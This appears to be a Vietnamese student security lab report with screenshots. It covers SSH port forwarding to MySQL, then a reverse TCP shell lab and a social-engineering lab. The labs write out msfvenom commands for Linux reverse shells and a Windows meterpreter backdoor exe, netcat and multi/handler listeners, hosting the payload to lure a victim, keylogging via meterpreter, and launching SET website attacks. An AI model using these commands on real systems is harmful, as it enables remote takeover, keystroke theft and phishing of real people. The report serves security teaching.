

1. Xem TCP Stream giữa 2 máy

- **Nhận xét:** 2 máy thực hiện kết nối bằng dịch vụ SSH, mọi thông tin trao đổi giữa 2 máy đều được mã hoá -> SSH mã hoá dữ liệu trao đổi, giúp tăng tính bảo mật.

1. Cài ssh-server lên máy người quản trị, thực hiện kết nối remote port forwarding đến mysql server từ máy người quản trị (máy remote)



1. Cài đặt OpenSSH-S erver trên máy người quản trị



1. Khởi động dịch vụ và kiểm tra trạng thái

# ssh -R 2001:localhost:3306 n18dcat035-2@192.168.30.165



1. Thực hiện kết nối remote port forwarding đến mysql server từ máy người quản trị
2. Thực hiện: thực hiện kết đến mysql server từ máy người quản trị

# nc -v localhost 2001



1. : thực hiện kết đến mysql server từ máy người quản trị
2. Thực hiện kết nối bằng phần mềm quản trị cơ sở dữ liệu Navicat (phải chạy đồng remote port bên server)

- Download và Cài đặt Navicat

https://www.navicat.com/en/download/navicat-for-mysql#lin

# chmod +x navicat16-mysql-en.AppImage

# ./navicat16-mysql-en.AppImage







1. Cài đặt Navicat quản lý M ySQL

# LAB 3 - THỰC HIỆN REVERSE TCP ĐỂ LẤY SHELL

## Mô hình



1. Sơ đồ triển khai Lab 3

## Triển khai

* Thông tin máy Attacker và máy victim



1. Thông tin địa chỉ IP máy Attacker



1. Thông tin địa chỉ IP máy Victim
2. Tạo shell code reverse TCP thông qua msfvenom

*# msfvenom -p linux/x64/shell_reverse_tcp LHOST=127.0.0.1 LPORT=5555 -f c --platform linux --arch x64*

*-p linux/x64/shell_reverse_tcp*: payload reverse shell tcp cho hệ điều hành linux

*LHOST=127.0.0.1*: ip máy chủ attacker

*LPORT=5555*: port máy chủ attacker

*-f c*: format cho ngôn ngữ C

*--platform linux*: platform linux

*--arch x64*: kiến trúc hệ điều hành 64bits



1. Tạo shell code reverse TCP trên máy attacker
2. Viết chương trình chứa shellcode ở trên và lưu lại với tên getshell.c



1. Viết chượng trình chứa shellcode đã tạo ở bước 1 lưu với tên getshell.c
2. Biên dịch chương trình getshell.c thành getshell

*# gcc -fno-stack-protecter -z execstack getshell.c -o getshell*



1. Biên dịch chương trình chứa shellcode trên máy attacker
2. Đặt netcat vào chế độ lắng nghe để chờ kết nối đến port 5555

*# nc -nvlp 5555*



1. Đặt netcat lắng nghe chờ kết nối tới port 5555 trên máy attacker
2. Thực thi file getshell

# ./getshell



1. Thực thi file shellcode đã biên dịch trên máy attacker
2. Kết quả thấy được rằng khi máy attacker tự chạy shellcode được tạo ra từ chính máy attacker với IP và PORT của máy, máy attacker có thể listen chính máy của bản thân trên PORT đã định nghĩa bằng địa chỉ localhost.



1. Máy attacker tự listen thông qua shellcode
2. Đổi địa chỉ thành địa chỉ của máy attacker 172.16.1.39 và sinh lại shellcode với port 5555

*# msfvenom -p linux/x64/shell_reverse_tcp LHOST=172.16.1.39 LPORT=5555 -f c --platform linux --arch x64*



1. Sinh lại shellcode reverse TCP với IP của máy attacker và port 5555 trên máy attacker
2. Viết chương trình chứa shellcode đã tạo ở bước 7 và lưu lại với tên shellserver.c



1. Viết chượng trình chứa shellcode đã tạo ở bước 7 lưu với tên shellserver.c
2. Biên dịch chương trình getshellserver.c thành getshellserver

*# gcc -fno-stack-protector -z execstack shellserver.c -o shellserver*



1. Biên dịch chương trình chứa shellcode trên máy attacker
2. Đặt netcat vào chế độ lắng nghe để chờ kết nối đến port 5555

*# nc -nvlp 5555*



1. Đặt netcat lắng nghe chờ kết nối tới port 5555 trên máy attacker
2. Chép file shellserevr đã biên dịch ở bước 9 lên máy victim và thực thi



1. Thực thi file getshellserver trên máy victim
2. Kết quả thấy được rằng khi máy attacker listen và máy victim chạy file getshellserver thì máy victim sẽ gửi request về cho máy attacker và trong một khoảng thời gian khi victim chưa dừng chương trình thì attacker sẽ có quyền truy cập vào mọi thứ trong máy victim.



1. Máy victim kết nối với máy attacker bằng việc thực thi getshellserver

# LAB 4 - THỰC HIỆN TẤN CÔNG SOCIAL ENGINEERING THƯỜNG DÙNG TRONG APT

## Mô hình



1. Sơ đồ triển khai lab 4

## Triển khai



### Cài mã độc tấn công Social Engineering

Sử dụng framework Metaploit để tạo mã độc tấn công:



1. Tạo mã độc bằng framework Metaploit

Lệnh: msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.1.39 LPORT:4444 -f exe -e cmd/powershell_base64 -o demo.exe

Trong đó:

* -p : chọn payload cho mã độc, trong bài lab này ta cần mở backdoor trong máy win7 nên sử dụng payload: windows/meterpreter/reverse_tcp
* LHOST : IP của máy được hướng đến (máy tấn công)
* LPORT : PORT của máy được hướng đến (máy tấn công)
* -f : tạo ra file thực thi *.exe
* -e : encrypt mã độc thành base 64 để có thể thực thi trong cmd hoặc powershell
* -o : output file

Để tải mã độc này lên máy nạn nhân, ta đưa mã độc lên 1 trang web và gửi link tải dụ nạn nhân tải về:



1. Chạy dịch vụ apache2 và đưa file demo.exe vào thư mục chứ trang web

Sau đó, tiếp tục thiết lập để Metaploit lắng nghe phản hồi từ máy nạn nhân:



1. Mở chương trình msfconsole



1. Thiết lập các thông số

Các câu lệnh:

use multi/handler : thiết lập để msf xử lý các ứng dụng bên ngoài framework

set PAYLOAD / set LHOST / set RHOST: thiết lập tương tự như bước tạo mã độc

exploit : mở cổng kết nối để chờ nạn nhân kết nối đến

Yêu cầu của mã độc này là win7 phải tắt firewall hoặc cho phép tải và thực thi mã độc



1. WinServer đã tắt firewall



1. Dụ nạn nhân tải về và thực thi chương trình



1. Nạn nhân đã thực thi mã độc, máy tấn công đã bắt được kết nối

Đến đây, người tấn công có thể thu thập thông tin từ nạn nhân. Một số câu lệnh:



1. sysinfo : thu thập thông tin về hệ thống (name, OS, Domain)



1. ipconfig : xem IP của máy nạn nhân



1. keyscan : keylogger

### Clone link giả mạo



1. Bật ip_forward



1. Khởi động social engineering toolkit



1. Chọn Social-Engineering Attacks



1. Chọn Website Attack Vectors

